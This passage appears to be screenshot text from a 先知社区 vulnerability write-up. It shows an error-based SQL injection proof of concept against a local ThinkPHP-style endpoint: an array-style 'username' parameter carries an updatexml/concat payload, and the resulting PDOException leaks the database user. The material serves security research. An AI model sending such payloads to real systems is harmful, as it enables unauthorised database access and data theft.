 Load URL
http://127.0.0.1/index.php/index/index/testsql?username[0]=inc&username[1]=updatexml(1,concat(0x7,user(),0x7e),1)&username[2]=1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
[10501] PDOException in Connection.php line 456
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: 'chybeta@localhost~'
447. // 调试结束
448. $this->debug(false);
449.
450. $this->numRows = $this->PDOStatement->rowCount();
先知社区